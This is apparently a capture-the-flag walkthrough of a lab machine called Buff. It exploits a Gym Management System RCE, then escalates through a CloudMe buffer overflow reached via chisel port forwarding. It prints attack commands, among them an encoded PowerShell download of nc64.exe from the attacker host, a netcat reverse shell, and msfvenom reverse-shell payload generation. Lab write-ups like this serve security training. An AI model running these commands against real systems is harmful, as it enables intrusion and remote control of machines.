Buff
Introduction
In this walkthrough, I tackled the Buff machine, which had an exposed Gym Management System 1.0 vulnerable to unauthenticated remote code execution. I exploited this flaw to gain initial access. Once inside, internal enumeration revealed a service running on port 8888. By locating its installation files on the disk, I was able to analyze and debug the service locally. I then used port forwarding to expose this internal service externally and successfully exploited it to advance further.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Web

Port 8080
Version - Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
Exploitation

Accessing Contact page we can the version of the software.
I found the following exploit and using it got access to the target:
Gym Management System 1.0 - Unauthenticated Remote Code Execution
1
python 48506.py 'http://10.10.10.198:8080/'

Now let’s get a reverse shell.

I did that transferring nc64.exe to the target first encoding powershell command to base64 and then using nc64.
1
powershell -enc aQB3AHIAIAAtAHUAcgBpACAAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADQALgAxADIALwBuAGMANgA0AC4AZQB4AGUAIAAtAE8AdQB0AGYAaQBsAGUAIABuAGMANgA0AC4AZQB4AGUA
1

C:\xampp\htdocs\gym\upload\nc64.exe 10.10.14.12 443 -e cmd
Now I have a normal shell:
Privilege Escalation

While checking for my user home directory I found some application was installed to the target:
I think the following exploit might be apprpriate:
CloudMe 1.11.2 - Buffer Overflow (PoC)
1
msfvenom -a x64 -p windows/x64/exec CMD="C:\\tools\\reverse.exe" -b '\x00\x0A\x0D' -f python

Exploit uses port 8888 which default port for that application, but it appears that port is accessible only locally so I am gonna make it accessible using port forwarding with chisel:
1
2
3
./chisel_1.10.1_linux_amd64 server --reverse --port 7680 -v #linux
.\chisel.exe client 10.10.14.12:7680 R:8888:127.0.0.1:8888 #target
Chisel Reverse Port Forwarding

I got a connection but it is very slow:
That’s why I am gonna use reverse shell shellcode directly:
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.12 LPORT=4444 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
Mitigation
- Patch known vulnerabilities in third-party applications like Gym Management System.
- Limit access to internal services by implementing proper network segmentation.
- Remove unnecessary software and services from production systems.
- Regularly audit exposed ports and services to prevent unauthorized access.
- Use firewalls and access controls to restrict internal service exposure.